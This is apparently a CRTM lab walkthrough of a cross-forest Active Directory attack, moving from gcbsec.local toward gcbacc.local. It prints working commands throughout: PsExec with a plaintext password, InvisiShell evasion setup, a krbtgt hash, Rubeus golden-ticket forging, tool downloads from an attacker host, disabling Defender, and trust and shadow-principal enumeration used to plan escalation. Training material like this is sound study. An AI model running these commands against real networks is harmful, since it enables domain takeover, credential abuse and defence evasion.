Phase - 6 - Section 9

In Path 6 Section 9 of the CRTM lab, our objective is to exploit a multi-forest Active Directory trust relationship, using a chained attack path spanning three distinct environments. We begin with privileged access on SEC-SYSLOG01, which gives us domain admin capabilities on the SEC-DC environment. This initial position provides a strategic foothold to advance our operation.
Leveraging the existing trust relationships explicitly depicted in the topology, we pivot from SEC-DC into the next environment, targeting ACC-DC07. Here, our goal is to escalate privileges and secure domain administrator rights on ACC-DC07 by thoroughly enumerating trusts, group memberships, ACLs, and any delegation opportunities available between these two domains.
Once domain admin rights on ACC-DC07 are established, we focus on lateral movement to achieve local administrator privileges on the critical host, ACC-Data. Gaining local administrative access is essential to extract sensitive credentials or tokens necessary for advancing toward the final target.
Our ultimate target is the gcbacc.local domain. We must carefully navigate through Kerberos authentication constraints, particularly double-hop issues, ensuring the integrity of credentials while pivoting between environments. Enumeration of privileges, careful exploitation of trust relationships, and advanced delegation or ticket manipulation techniques will be crucial.
This section concludes by attaining full domain admin control over gcbacc.local. The scenario emphasizes precise trust enumeration, layered privilege escalation, and managing complex authentication scenarios across multiple Active Directory forests.

We should start by accessing SEC-SYSLOG01 server, It is the host we found on the previous path during our scanning phase and we know that this host is part of gcbsec.local, we have also used this server to compromise the whole gcbsec.local domain. In this can SEC-SYSLOG01 will be out entry point.
PsExec64.exe \\192.168.144.197 -accepteula -u "sec\syslogagent" -p "Password123" cmd
InvisiShell
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
Forging a Golden Ticket


From our previous Path we were able to the DCSync attack on gcbsec.local domain, so let’s use the KRBTGT credentials to forge a Golden Ticket. Since we already have all needed information from the DCSync attack done previously, we can move on. Our next command will be preparing a forged TGT using the krbtgt AES-256 hash, making it valid for the gcbsec.local domain, and allowing authentication via LDAP as the administrator account.
Domain: gcbsec.local
Domain SID: S-1-5-21-4056425676-3036975250-1243519898
Domain Controller: sec-dc.gcbsec.local
Service Account: sec\krbtgt
AES256: 431ea6c9bee05ed969f0787cd57c00d1105a20b748511956aa4881732890b9d3
NTLM-Hash: da6010de93e6e1c94bdd90bb42a9920e
Importing Rubeus into Target
Invoke-WebRequest -Uri http://192.168.100.41:443/Rubeus.exe -OutFile "C:Tools\Rubeus.exe" -UseBasicParsing

OKAY, Now that we have bypassed this AppLocker blocking point, we can simply forge our Golden Ticket by simply requesting the ticket and importing it to the current session.
Remember that Rubeus.exe must be executed from C:\Tools forlder, otherwise we will face the same block.
Rubeus.exe golden /user:administrator /aes256:431ea6c9bee05ed969f0787cd57c00d1105a20b748511956aa4881732890b9d3 /ldap /domain:gcbsec.local /sid:S-1-5-21-4056425676-3036975250-1243519898 /printcmd
Now all we need to do, it simply copy/paste the cmd created by Rubeus and also add the flag /ptt at the end of line, this will tell Rubeus to import this ticket into our current session.
Rubeus.exe golden /aes256:431EA6C9BEE05ED969F0787CD57C00D1105A20B748511956AA4881732890B9D3 /user:administrator /id:500 /pgid:513 /domain:gcbsec.local /sid:S-1-5-21-4056425676-3036975250-1243519898 /pwdlastset:"5/28/2019 4:01:10 AM" /minpassage:1 /logoncount:104 /netbios:SEC /groups:544,518,519,512,520,513 /dc:SEC-DC.gcbsec.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt
We see no error on the from our last command, so it means that we were able to forget our Golden Ticket and we can now access the gcbsec.local Domain Controller.

Accessing the DC
Let’s use WinRS to access the Domain Controller.
winrs -r:sec-dc.gcbsec.local cmd
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
Set-MpPreference -DisableRealtimeMonitoring 1; Set-MpPreference -DisableBehaviorMonitoring 1; Set-MpPreference -DisableScriptScanning 1; Set-MpPreference -DisableIntrusionPreventionSystem 1; Set-MpPreference -DisableNetworkProtection 1; Set-MpPreference -SubmitSamplesConsent 2; Set-MpPreference -MAPSReporting 0; Set-MpPreference -PUAProtection 0
Importing and extracting ADModule
We can now use ADModule to enumerate Forest Trusts. We should import ADModule to be able to start use that.
Invoke-WebRequest -Uri http://192.168.100.41:443/ADModule-master.zip -OutFile "C:\ADModule-master.zip" -UseBasicParsing
Expand-Archive -Path "C:\ADModule-master.zip" -DestinationPath "C:\"
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1

Enumerating Trusts between GCBSEC.LOCAL & GCBACC.LOCAL
The next step should be the Forest trust enumeration at the Root Forest Level. Let’s start by enumerating the Cross Forest Trusts.
Get-ADTrust -Filter *
This output from Get-ADTrust -Filter * reveals a deeper configuration of the trust relationship between gcbsec.local and gcbacc.local. The direction is inbound, meaning gcbacc.local is allowing authentication requests from gcbsec.local. The trust is forest transitive and marked as external (IntraForest is false), confirming it's a cross-forest relationship and not an internal domain-to-domain trust within the same forest.
SID filtering is disabled (SIDFilteringQuarantined is false and SIDFilteringForestAware is also false), which is critical. This means we can forge tickets with elevated SIDs, such as Domain Admin or Enterprise Admin from gcbacc.local and inject them as part of a Golden Ticket or Golden PAC without being stripped during authentication. This setting significantly reduces defensive boundaries and enables powerful cross-forest abuse techniques like SIDHistory injection or Golden PAC.
Selective authentication is also false, which is advantageous. It means we don’t need to be explicitly allowed to authenticate on target machines in gcbacc.local as long as the trust exists and the ticket is valid, we can authenticate without additional ACLs granting explicit access. This removes a common hurdle when moving laterally across forests.
Finally, although TGT delegation is false, this doesn’t impact our ability to forge TGS tickets manually or abuse trust using Golden Ticket-based access. The trust attributes and encryption settings also suggest no constraint preventing us from interacting across the trust with the right crafted tickets. Overall, this trust setup is permissive and ideal for moving from gcbsec.local into gcbacc.local with forged or escalated Kerberos access.

Get-ADTrust -Filter {(ForestTransitive -eq $True) -and (SIDFilteringQuarantined -eq $False)}
We enumerated the trust relationship from the gcbsec.local domain and confirmed that there is an inbound forest transitive trust from gcbacc.local. The trust is cross-forest, not intra-forest, and does not enforce SID filtering or selective authentication. This means that gcbacc.local accepts Kerberos authentication from gcbsec.local without stripping elevated SIDs, and access doesn’t require explicit permissions. These trust properties allow us to craft Golden Tickets with gcbacc.local admin-level SIDs and authenticate across the forest boundary without restriction. This setup creates a clear path for privilege escalation and lateral movement into gcbacc.local directly from gcbsec.local.

Shadow Security Principals Enumeration with ADModule
Let’s now enumerate Shadow Security Principal from our current domain.

Get-ADObject -SearchBase ("CN=Shadow Principal Configuration,CN=Services," + (Get-ADRootDSE).configurationNamingContext) -Filter * -Properties * | select Name,member,msDS-ShadowPrincipalSid | fl
We've identified that a PAM trust is configured between gcbsec.local and gcbacc.local through the presence of a Shadow Security Principal. Specifically, we discovered an object named accforest-ShadowEnterpriseAdmin within the Shadow Principal Configuration container. This object has a msDS-ShadowPrincipalSid ending in -519, which corresponds to the Enterprise Admins group in the gcbacc.local forest. This confirms that gcbsec.local can delegate privileged access into gcbacc.local via this shadow principal. Currently, no users are assigned to the member attribute, meaning no one is actively mapped to that role yet. However, if we are able to modify this object or assign a user to it, we can assume cross-forest Enterprise Admin privileges into gcbacc.local, making this a critical escalation point within the PAM trust model.
